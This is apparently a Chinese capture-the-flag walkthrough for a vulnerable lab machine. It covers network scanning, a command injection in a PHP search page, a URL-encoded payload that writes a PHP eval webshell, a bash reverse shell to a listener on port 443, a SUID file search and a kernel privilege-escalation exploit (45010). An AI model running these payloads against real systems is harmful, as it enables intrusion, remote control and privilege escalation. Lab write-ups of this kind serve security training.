

arp-scan



nmap



访问80页面,测试一下基本功能点,发现这个地方有rce



http://192.168.164.133/site/busque.php?buscar=ls



写马

http://192.168.164.133/site/busque.php?buscar=echo%20%27%3C?php%20eval($_POST[%27a%27]);%27%20%3E%203.php

进去之后,反弹shellbash -c 'bash -i > /dev/tcp/192.168.164.129/443 0>&1'

此靶场只能用443反弹shell请注意



使用python3.7将当前半交互Shell变为全交互

python3 -c 'import pty;pty.spawn("/bin/bash")'



提权

Find查找有特殊位权限文件find / -perm -u=s -type f 2>/dev/null



查看系统内核以及系统版本



根据前面的系统版本和内核查找历史漏洞

可以一个个测试,这里测试了45010可以



下载45010



使用蚁剑,将这个.c文件上传到靶机的tmp目录下



使用靶机编译



使用chmod 赋予a.out权限

发现了flag

Comments NOTHING